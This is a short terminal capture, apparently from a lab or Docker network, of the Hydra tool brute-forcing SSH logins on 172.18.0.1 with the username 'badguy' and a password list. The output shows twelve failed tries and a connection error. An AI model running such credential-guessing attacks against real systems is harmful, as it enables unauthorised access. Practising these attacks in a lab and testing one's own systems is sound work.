 root@Ubuntu-MV:/home/usuario/Escritorio# sudo hydra -l badguy -P passwords.txt 172.18.0.1 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-25 15:41:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ssh://172.18.0.1:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-25 15:41:07